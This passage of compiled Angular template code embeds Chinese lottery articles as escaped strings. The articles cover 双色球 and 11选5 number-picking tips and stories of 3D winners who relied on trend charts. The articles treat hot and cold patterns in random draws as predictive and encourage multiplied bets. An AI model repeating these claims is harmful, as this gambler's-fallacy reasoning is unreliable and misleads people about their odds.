\u6309\u7167\u96643\u4f590\u3001\u4f591\u3001\u4f592\u7684\u5206\u6cd5\uff0c\u53cc\u8272\u7403\u768433\u4e2a\u7ea2\u7403\u53f7\u7801\u53ef\u4ee5\u5206\u6210\u5747\u7b49\u7684\u4e09\u7ec4\u53f7\u7801\uff0c\u6bcf\u7ec4\u90fd\u670911\u4e2a\u53f7\u7801\u3002\u5728\u6bcf\u4e00\u671f\u7684\u5f00\u5956\u4e2d\uff0c\u6216\u8005\u67d0\u4e00\u4e2a\u9636\u6bb5\u7684\u5f00\u5956\u4e2d\uff0c\u8fd9\u4e09\u7c7b\u96643\u4f59\u6570\u7684\u53f7\u7801\u603b\u662f\u4f1a\u6709\u51b7\u70ed\u7684\u533a\u5206\uff0c\u5728\u67d0\u4e2a\u4f59\u6570\u7c7b\u578b\u7684\u53f7\u7801\u70ed\u51fa\u65f6\uff0c\u53ef\u4ee5\u8ffd\u6367\uff0c\u5728\u67d0\u4e2a\u4f59\u6570\u7c7b\u578b\u7684\u53f7\u7801\u51b7\u85cf\u65f6\uff0c\u53ef\u4ee5\u5927\u80c6\u6392\u9664\u3002 "])),(n()(),e["\u0275eld"](45,0,null,null,1,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-family: tahoma, arial, \u5b8b\u4f53, sans-serif; font-size: 14px; orphans: 2; white-space: normal; widows: 2; text-align: center;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](46,0,null,null,0,"img",[["alt",""],["data-bd-imgshare-binded","1"],["data-tag","img_0"],["style","vertical-align: middle; border: 1px solid; width: 550px; height: 163px;"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](47,0,null,null,1,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-family: tahoma, arial, \u5b8b\u4f53, sans-serif; font-size: 14px; orphans: 2; white-space: normal; widows: 2;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5982\u4e0a\u56fe\u6240\u793a\uff0c\u901a\u5e38\u60c5\u51b5\u4e0b\uff0c\u96643\u4f59\u6570\u7684\u5206\u5e03\u53d8\u5316\u5e45\u5ea6\u76f8\u5bf9\u8f83\u5c0f\uff0c\u51b7\u70ed\u4ea4\u66ff\u51fa\u73b0\u7684\u60c5\u51b5\u6bd4\u8f83\u5c11\uff0c\u5927\u591a\u6570\u60c5\u51b5\u4e0b\uff0c\u70ed\u5f00\u90fd\u4f1a\u5ef6\u7eed2-3\u671f\uff0c\u6b64\u65f6\u6211\u4eec\u5c31\u53ef\u4ee5\u5927\u80c6\u6740\u53f7\u3002"])),(n()(),e["\u0275eld"](49,0,null,null,3,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-family: tahoma, arial, \u5b8b\u4f53, sans-serif; font-size: 14px; orphans: 2; white-space: normal; widows: 2;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](50,0,null,null,2,"span",[["style","color: rgb(0, 128, 0);"]],null,null,null,null,null)),(n()(),e["\u0275eld"](51,0,null,null,1,"strong",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e09\u3001\u5b9a\u80c6\u63d0\u9ad8\u6982\u7387"])),(n()(),e["\u0275eld"](53,0,null,null,1,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-family: tahoma, arial, \u5b8b\u4f53, sans-serif; font-size: 14px; orphans: 2; white-space: normal; widows: 2; text-align: center;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](54,0,null,null,0,"img",[["alt",""],["data-bd-imgshare-binded","1"],["data-tag","img_1"],["style","vertical-align: middle; border: 1px solid; width: 550px; height: 186px;"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](55,0,null,null,1,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-family: tahoma, arial, \u5b8b\u4f53, sans-serif; font-size: 14px; orphans: 2; white-space: normal; widows: 2;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4ece\u7406\u8bba\u4e0a\u6765\u8bf4\uff0c\u53cc\u8272\u7403\u7684\u91cd\u590d\u53f7\u6570\u91cf\u5e73\u5747\u6bcf\u671f\u57281-2\u4e2a\u5de6\u53f3\uff0c\u7ecf\u8fc7\u5bf9\u5b9e\u9645\u5f00\u5956\u6570\u636e\u8fdb\u884c\u957f\u671f\u8ddf\u8e2a\uff0c\u53d1\u73b0\u91cd\u590d\u53f7\u6570\u91cf\u4e5f\u7b26\u5408\u8fd9\u4e2a\u7406\u8bba\u6570\u503c\uff0c\u56e0\u6b64\uff0c\u5bf9\u4e8e\u91cd\u590d\u53f7\u7684\u6570\u91cf\uff0c\u5728\u5927\u591a\u6570\u7684\u60c5\u51b5\u4e0b\u53ef\u4ee5\u8003\u86512\u4e2a\u4e3a\u4e3b\u3002\u56e0\u800c\u5728\u7ea2\u7403\u7684\u9009\u53f7\u4e2d\uff0c\u8fd0\u7528\u91cd\u590d\u53f7\u9009\u53d6\u90e8\u5206\u7ea2\u7403\u53f7\u7801\u662f\u4e00\u4e2a\u975e\u5e38\u6709\u7528\u7684\u6307\u6807\u3002\u5982\uff0c\u8fd1\u671f\u51fa\u73b0\u7684\u91cd\u53f702\u300110\u300118\u300120\u300130\u300133\u7b49\u53f7\u7801\uff0c\u8fd9\u4e9b\u53f7\u7801\u7684\u51fa\u73b0\u90fd\u80fd\u4e3a\u4e0b\u4e00\u671f\u7684\u9009\u53f7\u63d0\u4f9b\u53c2\u8003\u3002\u91cd\u53f7\u7684\u9009\u62e9\u4e5f\u6210\u4e3a\u5728\u53cc\u8272\u7403\u7ea2\u7403\u53f7\u7801\u5b9a\u80c6\u7684\u91cd\u8981\u4f9d\u636e\u3002 "])),(n()(),e["\u0275eld"](57,0,null,null,1,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-family: tahoma, arial, \u5b8b\u4f53, sans-serif; font-size: 14px; orphans: 2; white-space: normal; widows: 2;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5f53\u7136\uff0c\u8d2a\u529f\u5192\u8fdb\u5411\u6765\u90fd\u662f\u4e0d\u53ef\u53d6\u7684\uff0c\u552f\u6709\u8c28\u614e\u9009\u53f7\u3001\u91cf\u529b\u800c\u884c\u624d\u80fd\u591f\u6210\u4e3a\u6700\u7ec8\u7684\u8d62\u5bb6!\u4e0d\u8fc7\u5bf9\u4e8e\u8d44\u91d1\u91cf\u5e76\u4e0d\u5145\u8db3\u7684\u670b\u53cb\u4eec\uff0c\u5c0f\u7f16\u5efa\u8bae\u5927\u5bb6\u53ef\u4ee5\u9009\u62e9\u7ea2\u7403\u5355\u9009\u84dd\u7403\u590d\u5f0f\u7684\u65b9\u5f0f\u6295\u6ce8\uff0c\u4e0d\u4f46\u53ef\u4ee5\u5b8c\u7f8e\u7684\u63a7\u5236\u6210\u672c\uff0c\u4e00\u65e6\u84dd\u7403\u4e2d\u9009\uff0c\u4fbf\u670910\u5143\u7684\u5956\u91d1\uff0c\u8fd8\u53ef\u4ee5\u907f\u514d\u4e00\u53f7\u4e4b\u5dee\u53ea\u4e2d\u4e8c\u7b49\u5956\u7684\u60b2\u5267\u51fa\u73b0\u3002 "])),(n()(),e["\u0275eld"](59,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](60,0,null,null,0,"br",[],null,null,null,null,null))],null,(function(n,l){var t=l.component;n(l,46,0,t.config.baseImgUrl+"images/news/1480318561128.png"),n(l,54,0,t.config.baseImgUrl+"images/news/1480318539077.png")}))}function Yn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,37,"div",[["class","article_content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","art_header"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h1",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fdb\u51fb\u7684\u201c\u5b66\u9738\u201d \u6dc4\u535a\u5f69\u53cb\u667a\u53d6\u798f\u5f693D\u5927\u595615\u4e07"])),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[["class","ref"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6765\u6e90\uff1a\u7f51\u6613"])),(n()(),e["\u0275eld"](6,0,null,null,1,"div",[["class","descr"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6458\u8981\uff1a\xa0 \u5728\u521a\u5f00\u5956\u76843D\u7b2c2016265\u671f\uff0c\u6dc4\u535a\u5f69\u53cb\u674e\u5148\u751f\u6293\u4f4f\u5927\u51b7\u9057\u6f0f\u2026\u2026"])),(n()(),e["\u0275eld"](8,0,null,null,29,"div",[["class","cont"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\xa0 \u6458\u8981\uff1a\u5728\u521a\u5f00\u5956\u76843D\u7b2c2016265\u671f\uff0c\u6dc4\u535a\u5f69\u53cb\u674e\u5148\u751f\u6293\u4f4f\u5927\u51b7\u9057\u6f0f\uff0c\u5168\u529b\u963b\u51fb\u4ee5\u5355\u6311\u201c525\u201d\u7684\u65b9\u5f0f\uff0c\u4e00\u4e3e\u62ff\u4e0b\u4e86150\u500d\u7684\u5355\u9009\u5956\uff0c\u8f6c\u773c\u95f4\u5c31\u6536\u83b7\u4e8615.6\u4e07\u5143\u7684\u5956\u91d1\u2026\u2026"])),(n()(),e["\u0275eld"](11,0,null,null,0,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; text-align: center; font-size: 12px !important; color: rgb(51, 51, 51) !important;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,1,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-size: 12px !important; color: rgb(51, 51, 51) !important;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \xa0 \xa0 \xa0 \xa0\u5728\u521a\u5f00\u5956\u76843D\u7b2c2016265\u671f\uff0c\u6dc4\u535a\u5f69\u53cb\u674e\u5148\u751f\u6293\u4f4f\u5927\u51b7\u9057\u6f0f\uff0c\u5168\u529b\u963b\u51fb\u4ee5\u5355\u6311\u201c525\u201d\u7684\u65b9\u5f0f\uff0c\u4e00\u4e3e\u62ff\u4e0b\u4e86150\u500d\u7684\u5355\u9009\u5956\uff0c\u8f6c\u773c\u95f4\u5c31\u6536\u83b7\u4e8615.6\u4e07\u5143\u7684\u5956\u91d1\u3002"])),(n()(),e["\u0275eld"](14,0,null,null,1,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-size: 12px !important; color: rgb(51, 51, 51) !important;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \xa0 \xa0 \xa0 \xa0\u674e\u5148\u751f\u662f\u4f4d\u8001\u5f69\u53cb\uff0c\u5bf93D\u6e38\u620f\u60c5\u6709\u72ec\u949f\uff0c\u60ef\u4ee5\u81ea\u9009\u65b9\u5f0f\u6295\u6ce8\u3002\u5f53\u7136\uff0c\u7531\u4e8e3D\u76d8\u5b50\u5c0f\uff0c\u89c4\u5f8b\u5f3a\u7684\u7279\u6027\uff0c\u5584\u4e8e\u94bb\u7814\u7684\u4ed6\u4ece\u4e0d\u56fa\u5b9a\u4e00\u79cd\u9009\u53f7\u65b9\u6cd5\uff0c\u591a\u4f1a\u6839\u636e\u5f53\u65f6\u60c5\u51b5\u7075\u6d3b\u8fd0\u7528\uff0c\u4e00\u65e6\u9009\u5b9a\u5fc3\u4eea\u53f7\u7801\uff0c\u500d\u6295\u90a3\u662f\u80af\u5b9a\u7684\u3002\u81f3\u4e8e\u500d\u6295\u6ce8\u6570\uff0c\u81ea\u7136\u53d6\u51b3\u4e8e\u5bf9\u6240\u9009\u53f7\u7801\u7684\u559c\u7231\u7a0b\u5ea6\u3002\u867d\u8bf4\u4e4b\u524d\u4e2d\u5956\u60c5\u51b5\u4e0d\u4f73\uff0c\u4f46\u8fd1\u4e24\u5e74\uff0c\u7531\u4e8e\u9009\u53f7\u6c34\u5e73\u7684\u63d0\u5347\uff0c\u4ed6\u4e5f\u4e2d\u8fc7\u51e0\u6b21\u5956\uff0c\u4f46\u5341\u51e0\u4e07\u5143\u7684\u5927\u5956\u8fd9\u8fd8\u662f\u7b2c\u4e00\u6b21\u3002 "])),(n()(),e["\u0275eld"](16,0,null,null,1,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-size: 12px !important; color: rgb(51, 51, 51) !important;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \xa0 \xa0 \xa0 \xa0\u5f53\u671f\uff0c\u674e\u5148\u751f\u901a\u8fc7\u67e5\u770b3D\u8d70\u52bf\u56fe\u8868\uff0c\u5206\u6790\u5f80\u671f\u5f00\u5956\u53f7\u7801\u3001\u51b7\u70ed\u3001\u548c\u503c\u7b49\u6307\u6807\u65f6\u53d1\u73b0\uff0c\u548c\u503c12\u5728\u4eca\u5e74\u5df2\u5f00\u5956\u7684264\u671f\u4e2d\u51fa\u73b020\u6b21\uff0c\u6700\u957f\u95f4\u969420\u671f\uff0c\u5176\u4e2d\u51fa\u73b02\u6b21\u5bc6\u96c6\u5f00\u51fa\uff0c\u4f46\u81ea2016164\u671f\u4ee5\u7ec4\u516d273\u7684\u5f62\u5f0f\u201c\u9732\u9762\u201d\u540e\uff0c\u8fc5\u901f\u8fdb\u5165\u201c\u96ea\u85cf\u201d\u72b6\u6001\u3002\u622a\u81f3\u7b2c2016265\u671f\u9057\u6f0f\u671f\u6570\u5df2\u8fbe100\u671f\uff0c\u8fdc\u7834\u4e86\u81ea\u8eab\u6700\u5927\u5386\u53f2\u9057\u6f0f79\u671f\u3002\u770b\u5230\u8fd9\u4e9b\u5206\u6790\u6307\u6807\u540e\uff0c\u674e\u5148\u751f\u89c9\u5f97\u548c\u503c12\u547c\u4e4b\u6b32\u51fa\u3002 "])),(n()(),e["\u0275eld"](18,0,null,null,1,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-size: 12px !important; color: rgb(51, 51, 51) !important;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \xa0 \xa0 \xa0 \xa0\u674e\u5148\u751f\u4e00\u5411\u559c\u6b22\u7528\u201c\u6700\u5c0f\u6210\u672c\u6362\u53d6\u6700\u5927\u6536\u76ca\u201d\uff0c\u6240\u4ee5\u786e\u5b9a\u4e0b\u548c\u503c12\u540e\uff0c\u4ed6\u8fdb\u4e00\u6b65\u7ec6\u5316\uff0c\u901a\u8fc7\u5206\u6790\u767e\u5341\u4e2a\u4f4d\u4e0a\u7684\u53f7\u7801\u8d70\u52bf\uff0c\u9501\u5b9a\u7ec4\u4e09\u53f7\u7801\u7684\u53ef\u80fd\u6027\u66f4\u5927\u4e00\u4e9b\uff0c\u7279\u522b\u662f\u201c255\u201d\u8fd9\u7ec4\u53f7\u7801\u53ef\u5708\u53ef\u70b9\u3002\u4f46\u5728\u5177\u4f53\u5230\u6bcf\u4e00\u4f4d\u6b21\u4e0a\u7684\u65f6\u5019\uff0c\u674e\u5148\u751f\u6709\u4e9b\u72b9\u8c6b\u4e86\uff0c\u4e00\u65f6\u95f4\u96be\u4ee5\u62e9\u9009\uff0c\u4e8e\u662f\u7d22\u6027\u628a\u201c255\u201d\u8fd9\u7ec4\u53f7\u7801\u6240\u80fd\u51fa\u73b0\u7684\u4e09\u4e2a\u7ec4\u5408\u201c552\u201d\u3001\u201c255\u201d\u3001\u201c525\u201d\u5168\u90e8\u6295\u6ce8\u3002\u56e0\u5bf9\u6240\u9009\u53f7\u7801\u751a\u662f\u559c\u6b22\uff0c\u7d22\u6027\u5bf9\u6bcf\u6ce8\u53f7\u7801\u8fdb\u884c\u4e86150\u500d\u7684\u6295\u6ce8\u3002 "])),(n()(),e["\u0275eld"](20,0,null,null,1,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-size: 12px !important; color: rgb(51, 51, 51) !important;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \xa0 \xa0 \xa0 \xa0\u5f53\u665a3D\u7b2c2016265\u671f\uff0c\u548c\u503c12\u4ee5\u201c525\u201d\u7684\u65b9\u5f0f\u4e2d\u51fa\u3002\u674e\u5148\u751f\u7684\u5206\u6790\u679c\u7136\u6b63\u786e\uff0c\u4ed6\u56e0\u201c\u6ef4\u6c34\u4e0d\u6f0f\u201d\u7684\u5c06\u4e09\u7ec4\u53f7\u7801\u7ec4\u5408\u5168\u90e8\u6295\u6ce8\uff0c\u81ea\u7136\u7a33\u7a33\u5730\u51fb\u4e2d\u4e86\u5f00\u5956\u53f7\u7801\u3002\u518d\u52a0\u4e0a\u91c7\u7528150\u500d\u7684\u500d\u6295\uff0c\u4ed6\u4e00\u4e0b\u5b50\u5c31\u63fd\u83b7\u4e8615.6\u4e07\u5143\u7684\u5927\u5956\uff0c\u800c\u4e14\u7531\u4e8e3D\u5355\u9009\u7684\u5355\u6ce8\u5956\u91d1\u53ea\u67091040\u5143\uff0c\u6240\u4ee5\u5956\u91d1\u4e1d\u6beb\u672a\u7f29\u6c34\uff0c\u5168\u90e8\u5c3d\u6536\u56ca\u4e2d\u3002 "])),(n()(),e["\u0275eld"](22,0,null,null,1,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-size: 12px !important; color: rgb(51, 51, 51) !important;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \xa0 \xa0 \xa0 \xa0\u9886\u5956\u65f6\uff0c\u674e\u5148\u751f\u559c\u4e0d\u81ea\u80dc\uff0c\u4ed6\u9ad8\u5174\u5730\u8bf4\uff1a\u201c\u8fd9\u4e0d\u773c\u7785\u7740\u5c31\u5341\u4e00\u9ec4\u91d1\u5468\u4e86\uff0c\u6ca1\u8bf4\u7684\uff0c\u652f\u51fa\u4e00\u90e8\u5206\u5956\u91d1\uff0c\u5148\u5e26\u5bb6\u4eba\u51fa\u53bb\u597d\u597d\u5730\u653e\u677e\u4e00\u4e0b\uff0c\u770b\u770b\u7956\u56fd\u7684\u5927\u597d\u6cb3\u5c71\u3002\u5f53\u7136\uff0c\u54b1\u8fd9\u8d2d\u5f69\u7684\u597d\u4e60\u60ef\u4e5f\u5f97\u575a\u6301\uff0c\u5c31\u7b97\u51fa\u53bb\u73a9\u4e5f\u4e0d\u80fd\u843d\u4e0b\u3002\u201d"])),(n()(),e["\u0275eld"](24,0,null,null,6,"p",[["style","orphans: 2; widows: 2; "]],null,null,null,null,null)),(n()(),e["\u0275eld"](25,0,null,null,4,"span",[["style","font-family:tahoma, arial, \u5b8b\u4f53, sans-serif"]],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,3,"span",[["style","font-size: 14px;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](27,0,null,null,2,"strong",[["style","font-family: tahoma, arial, \u5b8b\u4f53, sans-serif; font-size: 14px; orphans: 2; white-space: normal; widows: 2;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](28,0,null,null,1,"span",[["style","font-family: tahoma, arial, \u5b8b\u4f53, sans-serif; font-size: 14px; orphans: 2;  widows: 2;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](29,0,null,null,0,"span",[["style","font-family: tahoma, arial, \u5b8b\u4f53, sans-serif; font-size: 14px; orphans: 2;  widows: 2;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](30,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275eld"](31,0,null,null,6,"p",[["style","orphans: 2; widows: 2; "]],null,null,null,null,null)),(n()(),e["\u0275eld"](32,0,null,null,5,"span",[["style","font-family:tahoma, arial, \u5b8b\u4f53, sans-serif"]],null,null,null,null,null)),(n()(),e["\u0275eld"](33,0,null,null,4,"span",[["style","font-size: 14px;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](34,0,null,null,3,"strong",[["style","font-family: tahoma, arial, \u5b8b\u4f53, sans-serif; font-size: 14px; orphans: 2; white-space: normal; widows: 2;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](35,0,null,null,2,"span",[["style","font-family: tahoma, arial, \u5b8b\u4f53, sans-serif; font-size: 14px; orphans: 2;  widows: 2;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](36,0,null,null,1,"span",[["style","font-family: tahoma, arial, \u5b8b\u4f53, sans-serif; font-size: 14px; orphans: 2;  widows: 2;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](37,0,null,null,0,"br",[],null,null,null,null,null))],null,null)}function Un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","article_content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","art_header"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h1",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["11\u90095\u6295\u6ce8\u6280\u5de7\u653b\u7565\uff1a\u4efb\u9009\u4e94\u6740\u6389\u4e09\u7801\u518d\u5305\u53f7"])),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[["class","ref"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6765\u6e90\uff1a\u539f\u521b"])),(n()(),e["\u0275eld"](6,0,null,null,1,"div",[["class","descr"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6458\u8981\uff1a\xa0 \u4efb\u9009\u4e94\u5168\u5305\u7684\u8bdd\uff0c\u5fc5\u7136\u662f\u4e8f\u635f\u7684\uff0c\u5982\u80fd\u6740\u4e00\u2026\u2026"])),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","cont"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \xa0\xa0\xa0\xa0\u4efb\u9009\u4e94\u5168\u5305\u7684\u8bdd\uff0c\u5fc5\u7136\u662f\u4e8f\u635f\u7684\uff0c\u5982\u80fd\u6740\u4e00\u4e2a\u53f7\u7801\uff0c\u9700\u8981504\u5143\uff0c\u76c8\u522936\u5143;\u67402\u4e2a\uff0c\u6295\u5165\u4e3a252\u5143\uff0c\u53ef\u76c8\u5229218\u5143;\u67403\u4e2a\uff0c\u6295\u5165\u4e3a112\u5143\uff0c\u53ef\u76c8\u5229428\u5143\u3002\u96be\u5ea6\u5927\u5927\u964d\u4f4e\u4e86\u3002\u5efa\u8bae\u5927\u5bb6\u5728\u6295\u6ce8\u4efb\u9009\u4e94\u65f6\u9009\u62e98\u4e2a\u53f7\u7801\u8fdb\u884c\u6295\u6ce8\uff0c\u5373\u4f7f\u662f\u524d3\u671f\u6ca1\u4e2d\uff0c\u5230\u7b2c4\u671f\u624d\u4e2d\u5956\uff0c\u4e5f\u53ef\u76c8\u522992\u5143\u3002 \u5982\u4f55\u505a\u5230\u51c6\u786e\u7684\u6392\u9664\u63891\u20143\u4e2a\u53f7\u7801\u5462?\u4e3b\u8981\u65b9\u6cd5\u4e0d\u5916\u4e4e\uff0c\u6740\u70ed\u53f7\u6216\u8005\u6740\u51b7\u53f7\u3002\u6bcf\u4e2a\u53f7\u7801\u90fd\u6709\u4e00\u4e2a\u7406\u8bba\u51fa\u73b0\u6982\u7387\uff0c\u800c\u5b9e\u9645\u51fa\u73b0\u6982\u7387\u603b\u662f\u56f4\u7ed5\u8fd9\u4e2a\u7406\u8bba\u51fa\u73b0\u6982\u7387\u5728\u6ce2\u52a8\uff0c\u957f\u671f\u89c2\u5bdf\u662f\u4e0e\u7406\u8bba\u6982\u7387\u543b\u5408\u7684\uff0c\u4e00\u4e2a\u53f7\u7801\u4e0d\u53ef\u80fd\u957f\u671f\u7684\u8fde\u7eed\u51fa\u73b0\uff0c\u5927\u70ed\u4e4b\u540e\u5fc5\u6709\u5927\u51b7\uff0c\u8fd9\u6837\u624d\u80fd\u56de\u5f52\u5230\u7406\u8bba\u6982\u7387\u4e0a\u6765\uff0c\u8fde\u7eed\u51fa\u73b0\u591a\u671f\u7684\u70ed\u53f7\uff0c\u5c31\u662f\u6740\u53f7\u7684\u9996\u9009\u3002\u800c\u4e00\u4e2a\u53f7\u7801\u8fdb\u5165\u51b7\u6001\u65f6\u6709\u4e00\u4e2a\u8f83\u5927\u7684\u5ef6\u7eed\u6027\uff0c\u8fd9\u5c31\u4f1a\u9020\u6210\u5f88\u591a\u8ffd\u51b7\u53f7\u7684\u6295\u6ce8\u7684\u5f69\u6c11\u9677\u5165\u4e00\u4e2a\u6bd4\u8f83\u5c34\u5c2c\u7684\u5883\u5730\uff0c\u6240\u4ee5\u5f53\u4e00\u4e2a\u53f7\u8fdb\u5165\u4e00\u79cd\u51b7\u6001\u65f6\uff0c\u4e0d\u8981\u7740\u6025\u53bb\u8ffd\uff0c\u800c\u662f\u8981\u6839\u636e\u51fa\u53f7\u89c4\u5f8b\u5224\u65ad\uff0c\u5f53\u505a\u4e00\u4e2a\u6740\u53f7\u53c2\u8003\uff0c\u5c06\u4f1a\u83b7\u5f97\u4e0d\u9519\u7684\u6548\u679c\u3002 "]))],null,null)}function Kn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,21,"div",[["class","article_content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","art_header"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h1",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u59dc\u8fd8\u662f\u8001\u7684\u8fa3 \u5bbf\u5dde\u8001\u5f69\u6c11\u767e\u5143\u593a\u798f\u5f693D\u4e07\u4f59\u5143"])),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[["class","ref"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6765\u6e90\uff1a\u8f6c\u8f7d"])),(n()(),e["\u0275eld"](6,0,null,null,1,"div",[["class","descr"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6458\u8981: \xa0 \u968f\u540e\u56de\u5230\u5bb6\u4e2d\uff0c3\u30013\u30014\u8fd9\u51e0\u4e2a\u6570\u2026\u2026"])),(n()(),e["\u0275eld"](8,0,null,null,13,"div",[["class","cont"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,1,"span",[["style","color: rgb(103, 103, 103); font-family: 'Microsoft Yahei'; font-size: 12px; orphans: 2;  widows: 2; background-color: rgb(255, 252, 244);"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\xa0 \xa0 \xa0 \u6458\u8981\uff1a\u968f\u540e\u56de\u5230\u5bb6\u4e2d\uff0c3\u30013\u30014\u8fd9\u51e0\u4e2a\u6570\u5b57\u4e00\u76f4\u5728\u8881\u5148\u751f\u8111\u6d77\u4e2d\u76d8\u6853\uff0c\u51ed\u501f\u591a\u5e74\u8d2d\u5f69\u7ecf\u9a8c\uff0c\u8881\u5148\u751f\u611f\u89c9\u8fd9\u4e09\u4e2a\u53f7\u201c\u6709\u620f\u201d\u3002\u4e8e\u662f\uff0c\u5f53\u5929\u508d\u665a\uff0c\u8881\u5148\u751f\u518d\u5ea6\u6765\u5230\u5f69\u7968\u5e97\uff0c\u53c8\u6253\u4e86\u4e00\u5f20 3\u30013\u30014\u7ec4\u4e0930\u500d\u76843D\u5355\u5f0f\u7968\uff0c\u7ec8\u4e8e\u5fc3\u6ee1\u610f\u8db3\u79bb\u5f00\u7b49\u5f00\u5956\u2026\u2026"])),(n()(),e["\u0275eld"](12,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,0,"span",[["style","color: rgb(103, 103, 103); font-family: 'Microsoft Yahei'; font-size: 12px; orphans: 2;  widows: 2; background-color: rgb(255, 252, 244);"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,1,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-family: 'Microsoft Yahei'; orphans: 2; white-space: normal; widows: 2; background-color: rgb(255, 255, 255); font-size: 12px !important; color: rgb(51, 51, 51) !important;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \xa0 \xa0 \xa0 \xa010\u670827\u65e5\uff0c\u5bbf\u5dde\u4f9d\u7136\u9634\u96e8\u8fde\u7ef5\u3002\u95f2\u6765\u65e0\u4e8b\uff0c\u5bb6\u4f4f\u7ecf\u6d4e\u5f00\u53d1\u533a\u7684\u5f69\u6c11\u8881\u5148\u751f\uff08\u5316\u59d3\uff09\u7ea6\u4e0a\u670b\u53cb\u4e00\u8d77\u6765\u5230\u5357\u65b9\u56fd\u9645\u82b1\u56ed\u5c0f\u533a\u95e8\u53e3\u768434120101\u53f7\u798f\u5f69\u6295\u6ce8\u7ad9\u4e70\u5f69\u7968\u3002\u53c2\u8003\u300a\u5b89\u5fbd\u798f\u5f69\u300b\u4e0a\u7684\u6295\u6ce8\u70ed\u70b9\u5206\u6790\uff0c\u518d\u770b\u770b\u8d70\u52bf\u56fe\uff0c\u4e00\u756a\u7422\u78e8\u4e0b\u6765\uff0c\u8881\u5148\u751f\u4e70\u4e86\u4e00\u5f203\u30014\u30015\u7ec4\u516d6\u500d\u548c3\u30013\u30014\u7ec4\u4e0930\u500d\u76843D\u5355\u5f0f\u7968\uff0c\u5171\u8